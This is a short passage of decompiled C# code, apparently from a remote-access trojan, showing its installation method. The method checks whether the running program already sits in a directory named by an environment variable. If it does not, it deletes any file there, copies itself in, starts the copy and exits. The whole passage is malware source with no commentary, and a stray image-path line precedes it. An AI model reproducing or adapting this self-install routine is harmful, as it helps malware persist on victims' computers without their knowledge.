 477
478 // Token: 0x0600001C RID: 28 RVA: 0x00002B88 File Offset: 0x00000D88
479 public static void INS()
480 {
481 if (OK.Idr)
482 {
483 if (!OK.CompDir(OK.LO, new FileInfo(Interaction.Environ(OK.DR).ToLower() + "\\" + OK.EXE.ToLower())))
484 {
485 try
486 {
487 if (File.Exists(Interaction.Environ(OK.DR) + "\\" + OK.EXE))
488 {
489 File.Delete(Interaction.Environ(OK.DR) + "\\" + OK.EXE);
490 }
491 File.Copy(OK.LO.FullName, Interaction.Environ(OK.DR) + "\\" + OK.EXE, true);
492 Process.Start(Interaction.Environ(OK.DR) + "\\" + OK.EXE);
493 ProjectData.EndApp();
494 }
495 catch (Exception ex)
496 {
497 ProjectData.EndApp();
498 }
499 }
500 }